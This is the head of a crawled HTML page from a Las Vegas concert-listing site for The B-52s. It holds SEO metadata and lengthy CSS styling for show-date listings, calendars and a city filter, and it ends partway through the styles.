

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://concerts.vegas/tickets/the-b-52s/
body_size: 41889
content:
<!doctype html>

<html lang="en-US">

<head>

    <meta charset="UTF-8">

    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0">

    <link rel="preload" href="https://concerts.vegas/wp-content/themes/iwebi-performers-combine/fonts/Roboto-Bold.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="https://concerts.vegas/wp-content/themes/iwebi-performers-combine/fonts/Roboto-Light.woff2" as="font" type="font/woff2" crossorigin>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The B-52s in Las Vegas | Show Dates &amp; Schedule</title>
	<meta name="description" content="Browse upcoming The B-52s performances in Las Vegas, including show dates, venues, and schedule details. Listings are updated regularly." />
	<link rel="canonical" href="https://concerts.vegas/tickets/the-b-52s/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The B-52s in Las Vegas | Show Dates &amp; Schedule" />
	<meta property="og:description" content="Browse upcoming The B-52s performances in Las Vegas, including show dates, venues, and schedule details. Listings are updated regularly." />
	<meta property="og:url" content="https://concerts.vegas/tickets/the-b-52s/" />
	<meta property="og:site_name" content="Concerts.Vegas" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


    <style>
        .top-image {
            width: 100%;
            height: fit-content;
            position: relative;
            background-position: center center;
            background-repeat: no-repeat;
            background-size: cover;
            padding: 30px 25px;
            padding-bottom: 0;
        }

        .gradient-mask {
            background: linear-gradient(0deg, #000 5%, #0000 115%);
            position: absolute;
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            z-index: 2;
        }

        .top-block {
            display: flex;
            width: 100%;
            max-width: 1200px;
            margin: auto;
            flex-wrap: wrap;
            justify-content: space-between;
            align-content: center;
            z-index: 5;
            position: relative;
        }

        .top-picture {
            width: 15%;
            margin-right: 15px;
        }

        .top-picture>img {
            border: 1px solid var(--iwb-element-primary-color);
            border-radius: 5px;
            display: block;
            margin-left: auto;
            box-shadow: 0 0 8px #00000040;
        }

        .top-text {
            width: calc(100% - 240px);
        }

        .anchor-bar {
            width: 100%;
            display: flex;
            flex-wrap: wrap;
        }

        .anchor {
            text-transform: uppercase;
            letter-spacing: 1px;
            background: #f00;
            color: #000;
            margin-right: 25px;
            padding: 15px 55px;
            min-width: 150px;
            text-align: center;
            text-transform: uppercase;
            font-size: 15px;
            position: relative;
            cursor: pointer;
            padding-right: 35px;
            border-radius: 5px;
        }

        .anchor:hover {
            text-decoration: underline;
        }

        .anchor>img {
            position: absolute;
            left: 13px;
            top: 9px;
            width: 30px;
        }

        .top-text>h1 {
            margin: 0;
            color: #000;
            text-transform: uppercase;
            font-size: 39px;
            font-weight: 300;
            line-height: 42px;
        }

        h1>strong {
            font-weight: 600;
        }

        .h1-subtitle {
            color: var(--iwb-element-primary-color);
            font-size: 14px;
            margin: 1vh 0;
            font-weight: 600;
        }

        .descritpion {
            color: #000;
            font-size: 16px;
            margin-bottom: 2vh;
            line-height: 22px;
            font-weight: 300;
        }

        .other-links {
            display: flex;
        }

        a.other-link-button {
            background: transparent;
            padding: 10px 25px;
            margin-right: 20px;
            color: #000;
            text-decoration: none;
            border-radius: 3px;
            font-weight: 500;
            text-transform: uppercase;
            font-size: 15px;
            border: 1px solid var(--iwb-element-primary-color);
            letter-spacing: 1px;
            transition: .3s ease;
        }

        a.other-link-button:hover {
            background: var(--iwb-element-primary-color);
        }

        .tickets-block>h2 {
            margin: 0;
            color: #000;
            font-size: 4vh;
            line-height: 1.2;
            font-weight: 500;
            text-transform: uppercase;
        }

        .s-anc {
            display: flex;
            flex-wrap: wrap;
        }

        .anc {
            position: relative;
            padding: 0px 15px;
            height: 40px;
            padding-left: 40px;
            line-height: 40px;
            color: #000;
            transition: .3s ease;
            font-size: 16px;
            cursor: pointer;
            font-weight: 500;
            width: fit-content;
            background: #fff0;
            border-radius: 5px;
            margin-right: 20px;
            margin-bottom: 10px;
        }

        .anc>img {
            position: absolute;
            left: 4px;
            top: 50%;
            transform: translateY(-50%);
            padding: 2px;
        }

        .anc:hover {
            background: #fff2;
        }

        .map-block {
            background: #f3f3f3;
            padding: 45px 15px;
            position: relative;
            padding-top: 15px
        }

        .map-block>h4 {
            margin: 0;
            color: #000;
            text-align: center;
            font-size: 26px;
            text-transform: uppercase;
        }

        .ancb {
            display: flex;
            flex-wrap: wrap;
        }

        .map-block>iframe {
            display: block;
            margin: 25px auto;
            width: 100%;
            height: 480px;
            border-radius: 10px;
            max-width: 1200px;
        }

        .wrapper {
            padding-top: 0px !important;
        }

        .s-anc {
            display: flex;
            flex-wrap: wrap;
            width: 100%;
            max-width: 1200px;
        }

        .anc,
        .anc-link {
            position: relative;
            padding: 0px 15px;
            height: 38px;
            padding-left: 40px;
            line-height: 40px;
            color: #000 !important;
            transition: .3s ease;
            font-size: 15px;
            cursor: pointer;
            font-weight: 500;
            background: #fff;
            border-radius: 5px;
            margin-right: 10px;
            margin-bottom: 10px;
            width: 200px;
            display: -webkit-inline-box;
            overflow: hidden;
            -webkit-line-clamp: 1;
            -webkit-box-orient: vertical;
            text-decoration: none;
            box-shadow: 0 0 20px 0px var(--iwb-element-primary-color-shadow);
        }

        .anc:hover,
        .anc-link:hover {
            box-shadow: 0 0 4px 0px var(--iwb-element-primary-color);
        }

        .anc>img,
        .anc-link>img,
        .anc-link>svg,
        .anc>svg {
            position: absolute;
            left: 4px;
            top: 50%;
            transform: translateY(-50%);
        }

        .s-anc path {
            stroke-width: 1.5px;
            stroke: var(--iwb-element-primary-color);
        }

        @media(max-width:1024px) {
            .top-picture {
                display: none;
            }
        }

        @media(max-width:960px) {
            .top-block {
                flex-wrap: wrap;
                flex-direction: column-reverse;
                justify-content: left;
                align-content: baseline;
            }

            .top-block>div {
                width: 100%;
                margin-top: 20px;
            }

            .top-block>div:last-child {
                max-width: 350px;
            }
        }

        @media(max-width:700px) {
            .h1-subtitle {
                font-size: 14px;
                margin-bottom: 15px;
            }

            .anchors-block {
                display: none;
            }
        }

        @media (max-width: 650px) {
            .h2-subtitle {
                color: var(--iwb-element-primary-color);
                text-transform: uppercase;
                font-size: 14px !important;
                letter-spacing: 0px !important;
                font-weight: 500;
                width: 100%;
                line-height: 18px;
                margin-bottom: 5px;
            }

            .anchors-block>a {
                min-width: 51%;
                margin: auto;
                margin-top: 20px;
                width: 100%;
            }
        }

        @media (max-width: 550px) {

            .anc,
            .anc-link {
                width: 100%;
                height: 42px;
            }

            .top-image {
                padding-bottom: 0;
            }

            .top-text>h1 {
                font-size: 24px !important;
                line-height: 28px;
            }

            .s-anc {
                display: none;
            }

            .descritpion {
                display: none;
            }

            .top-text>h1 {
                text-align: center;
            }

            .h2-subtitle {
                display: none !important;
            }

            .upcoming {
                display: none;
            }
        }
    </style>

    <style>
        .wrapper {
            background: #f3f3f3;
            padding: 10px 25px;
            position: relative;
            padding-top: 0px;
        }

        .h2-subtitle {
            color: var(--iwb-element-primary-color);
            text-transform: uppercase;
            font-size: 14px;
            font-weight: 600;
            width: 100%;
        }

        .tickets-block {
            width: 100%;
            max-width: 1200px;
            margin: auto;
        }

        .h2-block {
            display: flex;
            flex-wrap: wrap;
            justify-content: space-between;
            align-items: flex-end;
            padding: 0;
            margin: 0;
        }

        .from-price {
            margin-left: auto;
            font-size: 14px;
            font-weight: 500;
            margin-right: 15px !important;
        }

        .week {
            text-transform: uppercase;
            font-size: 13px;
            font-weight: 600;
            border: 1px solid;
            text-align: center;
            width: fit-content;
            padding: 0px 10px;
            margin: auto;
        }

        .time {
            text-align: center;
        }

        .upcoming {
            color: #000;
            font-size: 15px;
            line-height: 40px;
            margin-right: 5px;
        }

        .h2-block>h1,
        .h2-block>h2,
        .h2-block>h3,
        .h2-block>h4,
        .h2-block>h5,
        .h2-block>h6 {
            color: #000;
            font-size: 22px;
            margin: 0;
            margin-right: auto;
        }

        .dates-list {
            margin: 20px 0;
            width: 100%;
            padding: 0;
            color: #000;
            font-weight: 600;
        }

        .date-row {
            display: flex;
            width: 100%;
            align-items: center;
            padding: 12px;
            transition: .3s ease;
            background: #fff;
            box-shadow: 0 0 20px #00000010;
            border-radius: 20px;
            margin-top: 12px;
            padding-right: 26px;
        }

        .date-zone {
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            width: 110px;
            min-width: 110px;
            height: 110px;
            margin-right: 16px;
            background: #e4e4e4;
            color: #000;
            border-radius: 7px;
        }

        .date-zone .d-month {
            font-size: 20px;
            font-weight: 600;
            text-transform: uppercase;
            line-height: 19px;
        }

        .date-zone .d-day {
            font-size: 37px;
            font-weight: 600;
            margin-left: -2px;
            color: #000;
            letter-spacing: -2px;
            line-height: 34px;
        }

        .date-zone .d-year {
            font-size: 16px;
            line-height: 21px;
            font-weight: 600;
        }

        @media (max-width: 960px) {
            .date-zone {
                position: absolute;
                top: 12px;
                left: 12px;
                width: 130px;
                height: 130px;
                justify-content: start;
                padding: 15px;
            }

            .time-performer {
                position: absolute;
                left: 78px;
                top: 108px;
                transform: translateX(-50%);
                margin: 0 !important;
                width: 90px;
                text-align: center;
                justify-content: center;
            }

            .time.time-performer {
                font-weight: 600;
            }
        }

        @media (max-width: 550px) {
            .venue.venue-performer {
                padding-left: 0;
            }

            .location.location-performer.is-mobile {
                display: block;
                font-size: 12px;
                margin-top: 6px;
                display: -webkit-box;
                -webkit-line-clamp: 1;
                -webkit-box-orient: vertical;
                height: 15px;
                overflow: hidden;
            }

            .date-zone {
                position: static;
                width: 90px;
                min-width: 90px;
                height: 90px;
                justify-content: center;
                padding: 4px;
                border: none;
                text-align: center;
                font-weight: 600 !important;
                text-transform: uppercase;
                line-height: 1;
            }

            .time-performer {
                transform: translateX(0);
                top: auto;
                bottom: 14px;
                left: 190px;
                position: absolute;
                bottom: 12px;
                left: 175px;
                border: 1px solid #000;
                padding: 0px 10px;
                font-size: 15px !important;
                font-weight: 500;
                color: #000;
            }
        }

        .date {
            text-align: center;
            font-weight: 600;
            text-transform: uppercase;
            line-height: 1;
        }

        .day {
            font-size: 36px;
            font-weight: 500;
            margin-left: -2px;
            color: var(--iwb-element-primary-color);
            letter-spacing: -2px;
            line-height: 34px;

        }

        .month {
            font-weight: 600;
            font-size: 17px;
            color: #000;
        }

        .year {
            font-size: 16px;
            line-height: 21px;
        }

        .time {
            font-size: 20px;
            min-width: fit-content;
            font-weight: 500;
        }

        .date-row>a {
            color: #fff !important;
            background: var(--iwb-element-primary-color);
            text-decoration: none;
            padding: 12px;
            border-radius: 10px;
            display: block;
            min-width: 180px;
            text-transform: uppercase;
            transition: .3s ease;
            text-align: center;
            font-size: 14px;
            font-weight: 600;
            letter-spacing: 2px;
            border: 1px solid var(--iwb-element-primary-color);
        }

        .date-row>a:hover {
            color: var(--iwb-element-primary-color) !important;
            background: #fff;
            border: 1px solid var(--iwb-element-primary-color);
        }

        .date-desc {
            font-weight: 400;
            font-size: 14px;
            color: #000000 !important;
            margin-top: 7px;
        }

        .venue>a {
            color: #fff;
        }

        .date-row>div {
            margin-right: 16px;
            max-width: 430px;
        }

        span.location {
            display: block;
            font-size: 14px;
            color: #000;
            margin-top: 10px;
            font-weight: 300;
        }

        .location>img {
            width: 10px;
        }

        .sched-anc {
            position: absolute;
            top: -50px;
        }

        .ldm {
            color: var(--iwb-element-primary-color);
            width: fit-content;
            margin: 0px auto;
            background: #f000;
            padding: 12px 50px;
            border-radius: 10px;
            cursor: pointer;
            position: relative;
            text-transform: uppercase;
            letter-spacing: 1px;
            transition: .3s ease;
            border: 1px solid var(--iwb-element-primary-color);
            font-weight: 600;
            font-size: 15px;
        }

        .ldm:hover {
            color: #000 !important;
            background: var(--iwb-element-primary-color);
            border: 1px solid var(--iwb-element-primary-color);
        }

        span.load-anim {
            opacity: 0;
            position: absolute;
            width: 20px;
            height: 20px;
            border: 2px dotted #fff;
            border-radius: 20px;
            left: calc(50% - 10px);
            top: calc(50% - 10px);
            animation: 3s loading linear infinite;
            transition: .3s ease;
        }

        .gsb-show-more {
            transition: all 0.3s ease;
            display: flex;
            flex-direction: column;
            color: #0437a0;
            text-align: center;
            text-decoration: none;
            margin: 20px auto 0;
            min-width: 200px;
            min-height: 55px;
            padding: 0px 50px 20px;
            border-radius: 5px;
            cursor: pointer;
            position: relative;
            font-size: 14px;
            text-transform: uppercase;
            letter-spacing: 1px;
        }

        .gsb-show-more svg path {
            transition: all 0.3s ease;
            fill: #0437a0;
            stroke: #0437a0;
            stroke-width: 20;
        }

        .gsb-show-more:hover {
            padding: 5px 50px 15px;
            opacity: 0.9;
        }

        .gsb-loading {
            transition: all 0.3s ease;
            opacity: 1;
            position: absolute;
            width: 20px;
            height: 20px;
            border: 2px dotted #777;
            border-radius: 20px;
            left: calc(50% - 10px);
            top: calc(50% - 10px);
            animation: 3s loading linear infinite;
        }

        .gsb-textnode {
            font-weight: 600;
        }

        .img-wrp {
            position: relative;
        }

        span.img-wrp::after {
            content: 'Meet & Greet';
            position: absolute;
            left: 0;
            bottom: 0;
            background: #f00;
            width: 100%;
            text-align: center;
            color: #fff;
            text-transform: uppercase;
            font-size: 12px;
            padding: 1px 0px;
        }

        .date-row>img,
        .date-row>span.img-wrp {
            display: flex;
            width: 110px;
            height: 110px;
            object-fit: cover;
            object-position: center;
            overflow: hidden;
            margin-right: 22px;
            min-width: 70px;
            border-radius: 15px;
            border: 1px solid #ccc;
        }

        @keyframes loading {
            0% {
                transform: rotate(0deg);
            }

            100% {
                transform: rotate(360deg);
            }
        }

        a.ldm-link {
            color: var(--iwb-element-primary-color);
            width: fit-content;
            margin: 0px auto;
            background: #f000;
            padding: 12px 50px;
            border-radius: 5px;
            cursor: pointer;
            position: relative;
            text-transform: uppercase;
            letter-spacing: 1px;
            transition: .3s ease;
            border: 1px solid var(--iwb-element-primary-color);
            text-decoration: none;
            display: block;
        }

        a.ldm-link:hover {
            background: var(--iwb-element-primary-color);
            color: #fff;
        }

        .week {
            border-radius: 3px;
        }

        @media(max-width:960px) {
            .h2-block {
                flex-wrap: wrap;
            }

            .h2-block>h1,
            .h2-block>h2,
            .h2-block>h3,
            .h2-block>h4,
            .h2-block>h5,
            .h2-block>h6 {
                width: 100%;
            }

            .fltr-btn {
                margin-left: 0 !important;
            }

            .week {
                display: none;
            }

            .from-price {
                display: none;
            }

            .h2-block {
                padding: 0;
                margin-bottom: 15px;
            }

            .date-row {
                flex-direction: column;
                align-items: flex-start;
                position: relative;
                padding-left: 125px;
            }

            .date-desc {
                color: #000;
            }

            .date-desc a {
                color: #000 !important;
            }

            .day {
                display: flex;
                font-size: 16px !important;
                letter-spacing: 0;
                line-height: 1;
            }

            .month {
                display: flex;
                font-size: 16px !important;
                color: var(--iwb-element-primary-color);
            }

            .year {
                display: flex;
                font-size: 16px !important;

                line-height: 15px;

            }

            .date {
                display: inline-flex;
                font-size: 16px !important;
                margin: 0 !important;
            }

            .time {
                display: inline-flex;
                font-size: 16px !important;
                color: #000;
                border: 1px solid #000;
                border-radius: 3px;
                padding: 0 5px;
            }

            .date-row>img,
            .date-row>span.img-wrp {
                position: absolute;
                left: 0px;
                top: 0;
                border-radius: 0;
                width: 172px;
                height: 100%;
                object-fit: cover;
                object-position: center;
                margin-left: 0;
                background: #000;
            }

            .date-row {
                display: block;
                padding: 12px 0;
                padding-left: 188px;
                border: none;
                margin-bottom: 30px;
                background: #fff;
                overflow: hidden;
                min-height: 152px;
                border-radius: 10px;
                color: #000 !important;
            }

            .date-row>a {
                width: fit-content;
                padding: 7px 25px;
                font-size: 15px;
                margin: 0;
            }

            .date>div {
                margin: 0 3px;
                margin-bottom: 10px;
            }

            .venue {
                margin-bottom: 12px;
                color: #000;
                font-size: 18px;
                font-weight: 600;
                width: 100%;
            }

            .venue>a {
                color: #000 !important;
            }

            span.location {
                color: #000;
            }

            .dates-list {
                margin: 35px 0;
                width: 100%;
                padding: 0;
                color: #000;
            }
        }

        @media(max-width:724px) {
            .tickets-block:not(.tcks) {
                padding: 0 !important;
            }

            div#city-filter {
                margin: 10px 0 !important;
            }

            input#city-search-inp {
                width: 100% !important;
            }

            .fltr-btn {
                margin-left: 0 !important;
            }
        }

        @media(max-width:550px) {

            .h2-block>* {
                text-align: center;
                width: 100%;
                margin-left: auto;
                margin-right: auto;
            }

            .h2-block>h2 {
                text-align: left;
                margin-bottom: 10px;
            }

            .date-row>img,
            .date-row>span.img-wrp {
                display: none;
            }

            li.date-row>.time {
                position: absolute;
                bottom: 12px;
                left: 175px;
                border: 1px solid #000;
                padding: 0px 10px;
                font-size: 15px !important;
                font-weight: 500;
                color: #000;
            }


            .time {
                text-align: center;
                display: block;
                font-weight: 500;
                font-size: 19px !important;
                padding: 0;
            }

            .date-row>a {
                position: absolute;
                right: 0px;
                left: auto;
                top: 0;
                padding: 6px 0;
                width: 50px;
                min-width: auto;
                opacity: 1;
                height: 100%;
                background: #ffffff !important;
                border: none;
                font-weight: 600;
                letter-spacing: 1px;
                overflow: hidden;
                display: block;
                color: #ffffff !important;
            }

            .venue {
                text-align: left;
                margin-bottom: 30px !important;
                width: calc(100% - 102px);
                padding-left: 15px;
            }

            .venue>div:first-child {
                color: #000 !important;
                font-size: 16px;
                font-weight: 600;
                overflow: hidden;
                max-height: 36px;
                line-height: 18px;
            }

            .venue>div:first-child a {
                color: #000;
            }

            .date-desc {
                margin: 0;
                color: #000 !important;
                font-weight: 400;
                font-size: 14px;
                margin-top: 3px;
            }

            .date-desc a {
                color: #000 !important;
                text-decoration: underline 1px dotted !important;
                display: -webkit-box;
                -webkit-line-clamp: 1;
                -webkit-box-orient: vertical;
                height: 20px;
                overflow: hidden;
            }

            span.location {
                font-weight: 400;
                font-size: 12px;
                margin-top: 3px;
                display: -webkit-box;
                -webkit-line-clamp: 1;
                -webkit-box-orient: vertical;
                height: 15px;
                overflow: hidden;
            }

            li.date-row {
                margin-bottom: 7px;
                padding: 12px;
                display: flex;
                flex-direction: row;
                min-height: 0px;
                padding-right: 50px;
            }

            .date-row>img,
            .date-row>span.img-wrp {
                display: none;
            }

            .date-row>a::after {
                content: '❯';
                position: absolute;
                color: var(--iwb-element-primary-color);
                font-size: 25px;
                width: 100%;
                left: 0;
                top: calc(50% - 20px);
                height: 38px;
                text-align: center;
            }

            .month {
                text-align: center;
                width: 100%;
                color: #000;
                font-weight: 600;
                margin-bottom: 0 !important;
                text-transform: uppercase;
                display: block;
                margin-left: 0 !important;
                font-size: 20px !important;
            }

            .day {
                display: block;
                width: 100%;
                text-align: center;
                color: #000;
                font-weight: 600;
                margin-bottom: 0px !important;
                margin-left: 0 !important;
                font-size: 33px !important;
                line-height: 30px;
            }

            .year {
                text-align: center;
                width: 100%;
                display: block;
                font-weight: 400;
                font-size: 16px !important;
                margin: 0 !important;
            }

            .week {
                bottom: 12px;
                display: block;
                font-weight: 400;
                text-transform: uppercase;
                font-size: 15px;
                text-align: center;
                border: 1px solid #000;
                color: #000;
                background: #fff;
                line-height: 16px;
                position: absolute;
                left: 113px;
                margin: 0 !important;
                padding: 3px 0px;
                width: 57px;
                letter-spacing: 0px;
            }

            .date {
                display: block;
                align-self: center;
                padding: 10px;
                border: none;
                width: 90px;
                height: 90px;
                background: #00000017;
                border-radius: 5px;
            }
        }

        @media(max-width:350px) {

            span.location {
                display: none;
            }

        }

        .date-row-gen {
            display: flex;
            color: var(--iwb-element-primary-color);
            text-transform: uppercase;
            font-weight: 600;
            font-size: 15px;
            margin: auto;
            margin-top: 20px;
            cursor: default;
            width: calc(100% - 90px);
        }

        span.location>a {
            text-decoration: underline dotted 1px #000;
            color: #000 !important;
        }

        .date-row-gen>div {
            min-width: 110px;
        }

        ul.dates-list {
            margin-top: 0;
        }

        .date-desc>a {
            color: #000 !important;
            text-decoration: underline dotted;
        }

        .ldm {
            color: var(--iwb-element-primary-color);
            width: fit-content;
            margin: 0px auto;
            background: #fff;
            padding: 12px 50px;
            border-radius: 5px;
            cursor: pointer;
            position: relative;
            text-transform: uppercase;
            letter-spacing: 1px;
            transition: .3s ease;
            border: 1px solid var(--iwb-element-primary-color);
        }

        .ldm:hover {
            color: #fff !important;
            background: var(--iwb-element-primary-color);
        }

        .time {
            width: 85px;
        }

        @media (max-width:960px) {
            span.addr-row {
                display: none;
            }

            .time {
                width: auto;
            }

            .date-row-gen {
                display: none;
            }

            span.location>a {
                text-decoration: underline dotted 1px #000;
                color: #000 !important;
            }
        }

        @media(max-width:700px) {
            .h2-block>h2 {
                font-size: 18px;
            }
        }

        @media(max-width:550px) {
            .date-desc>a {
                color: #000 !important;
                text-decoration: underline dotted;
            }

            .date-row>a:hover {
                color: #fff !important;
                background: #00cccd;
            }
        }

        @media(max-width:500px) {
            .h2-block>h2 {
                font-size: 18px;
                line-height: 26px;
            }

            .venue {
                font-size: 20px !important;
            }
        }

        .tickets-block * {
            user-select: none;
        }

        .loader-anim {
            position: fixed;
            left: calc(50% - 80px);
            top: 35%;
            background: var(--iwb-element-primary-color);
            z-index: 999999999999;
            width: 160px;
            height: 160px;
            border-radius: 20px;
            display: flex;
            justify-content: center;
            align-items: center;
            transition: .2s ease;
            transform: scale(1);
            box-shadow: 0px 0px 8px 0px #00000040;
        }

        .hidden-loader {
            transform: scale(0);
        }

        .loader-anim>svg {
            transform: scale(1.2);
        }

        .fltr-btn {
            color: #000000;
            border-radius: 7px;
            padding: 4px 10px;
            font-size: 13px;
            margin-right: 15px;
            margin-bottom: 4px;
            background: #fff;
            cursor: pointer;
            transition: .3s ease;
            font-weight: 600;
            width: 220px;
            border: 2px solid var(--iwb-element-primary-color);
            position: relative;
        }

        .fltr-btn::after {
            content: '';
            position: absolute;
            right: 10px;
            top: 9px;
            width: 8px;
            height: 8px;
            border-left: 2px solid var(--iwb-element-primary-color);
            border-bottom: 2px solid var(--iwb-element-primary-color);
            transform: rotate(315deg);
        }

        .calendars-w,
        .calendars-w-v {
            position: absolute;
            width: 550px;
            top: calc(100% + 15px);
            background: #ffffff66;
            right: 0%;
            transition: .2s cubic-bezier(0.18, 0.89, 0.32, 1.28);
            border-radius: 10px;
            opacity: 0;
            transform: scale(0);
            padding: 4px 10px;
            font-weight: 500;
            font-size: 13px;
            letter-spacing: 1px;
            text-transform: uppercase;
            z-index: 50;
            backdrop-filter: blur(40px);
            -webkit-backdrop-filter: blur(40px);
            box-shadow: 0 0 20px #00000073;
        }

        .calendars-w-v {
            left: 0%;
            right: auto;
        }

        .fltr-opened~.calendars-w,
        .fltr-opened~.calendars-w-v {
            opacity: 1;
            transform: scale(1);
        }

        div#calendars,
        div#calendars-v {
            color: #000;
            padding: 10px;
            width: 100%;
            height: 100%;
        }

        .calendar-header {
            display: flex;
            justify-content: space-between;
            padding: 5px 0;
        }

        .calendar-body {
            display: flex;
            justify-content: space-between;
        }

        .control-prev {
            position: absolute;
            border-left: 2px solid var(--iwb-element-primary-color);
            border-bottom: 2px solid var(--iwb-element-primary-color);
            width: 10px;
            height: 10px;
            transform: rotate(45deg);
            top: 26px;
            left: 26px;
            cursor: pointer;
        }

        .control-next {
            position: absolute;
            border-left: 2px solid var(--iwb-element-primary-color);
            border-bottom: 2px solid var(--iwb-element-primary-color);
            width: 10px;
            height: 10px;
            transform: rotate(-135deg);
            top: 26px;
            right: 26px;
            cursor: pointer;
        }

        .calendar-head {
            width: 245px;
            text-align: center;
            font-weight: 600;
            letter-spacing: 0;
            text-transform: none;
            font-size: 17px;
        }

        .calendar-first,
        .calendar-second {
            display: flex;
            flex-wrap: wrap;
            width: 245px;
            align-content: baseline;
        }

        .calendar-first>div,
        .calendar-second>div {
            font-size: 11px;
            width: 35px;
            height: 35px;
            text-align: center;
            line-height: 33px;
            font-weight: 600;
            letter-spacing: 0px;
        }

        .dn {
            color: white;
            background: var(--iwb-element-primary-color);
            line-height: 33px !important;
            height: 32px !important;
        }

        .day-char,
        .disabled-day-char {
            font-size: 13px !important;
            font-weight: 600 !important;
            color: #000;
            border-radius: 100%;
            border: 1px solid #ff000000;
        }

        .disabled-day-char {
            color: #a6a6a6;
        }

        .day-char:hover {
            border-radius: 100%;
            border: 1px solid var(--iwb-element-primary-color);
        }

        .dn:first-child {
            border-radius: 0;
        }

        .dn:nth-child(7) {
            border-radius: 0;
        }

        .day-char.char-selected {
            background: var(--iwb-element-primary-color);
            color: #fff;
            border-color: var(--iwb-element-primary-color);
            position: relative;
        }

        .day-char.char-ranged {
            position: relative;
        }

        .day-char.char-ranged::after {
            content: '';
            width: 35px;
            height: 100%;
            position: absolute;
            left: 0;
            z-index: -1;
            background: var(--iwb-element-primary-color-shadow);
        }

        .day-char.sel-1::after {
            content: '';
            width: 20px;
            height: 100%;
            background: var(--iwb-element-primary-color-shadow);
            position: absolute;
            left: 15px;
            z-index: -1;
        }

        .day-char.sel-2::after {
            content: '';
            width: 17px;
            height: 100%;
            background: var(--iwb-element-primary-color-shadow);
            position: absolute;
            left: 0;
            z-index: -1;
        }

        .button-pnl,
        .button-pnl-v {
            display: flex;
            justify-content: flex-end;
            margin-bottom: 6px;
        }

        .clear-fltr,
        .clear-fltr-v {
            color: var(--iwb-element-primary-color);
            border: 1px solid var(--iwb-element-primary-color);
            padding: 5px 20px;
            cursor: pointer;
            border-radius: 3px;
        }

        .reset-fltr,
        .reset-fltr-v {
            color: #f00;
            border: 1px solid #f00;
            padding: 5px 20px;
            cursor: pointer;
            border-radius: 3px;
            margin-right: auto;
        }

        .apply-fltr,
        .apply-fltr-v {
            color: white;
            border: 1px solid var(--iwb-element-primary-color);
            padding: 5px 20px;
            cursor: pointer;
            border-radius: 3px;
            background: var(--iwb-element-primary-color);
            margin-left: 7px;
        }

        @keyframes picked {
            0% {
                transform: scale(1);
            }

            50% {
                transform: scale(.8);
            }

            100% {
                transform: scale(1);
            }
        }

        .day-char.char-selected:not(.sel-1):not(.sel-2) {
            animation: .2s picked linear;
        }

        div#city-filter {
            margin-left: auto;
            margin-right: 6px;
            margin-bottom: 4px;
            position: relative;
            transition: 0.3s ease;
            border-radius: 7px;
            color: #000;
        }

        #city-filter>input::placeholder {
            color: #000;
        }

        input#city-search-inp {
            background: #fff;
            border: 2px solid var(--iwb-element-primary-color);
            border-radius: 7px;
            color: #000000 !important;
            height: 31px;
            width: 170px;
            font-size: 13px;
            padding-right: 10px;
            padding-left: 10px;
            transition: 0.3s ease;
            font-weight: 600;
        }

        input#city-search-inp:focus::-webkit-input-placeholder,
        input#city-search-inp:focus:-ms-input-placeholder,
        input#city-search-inp:focus::-ms-input-placeholder,
        input#city-search-inp:focus::placeholder {
            color: #000000;
        }

        div#cities-list {
            position: absolute;
            background: #fff;
            width: 100%;
            top: calc(100% + 10px);
            border-radius: 8px;
            animation: fadeInCity 0.2s ease;
            display: none;
            z-index: 9999;
            box-shadow: 0 0 8px rgba(0, 0, 0, 0.2196078431);
        }

        .city-row {
            color: #000;
            font-size: 13px;
            padding: 3px 8px;
            border-bottom: 1px dotted #ccc;
            transition: .3s ease;
            cursor: pointer;
        }

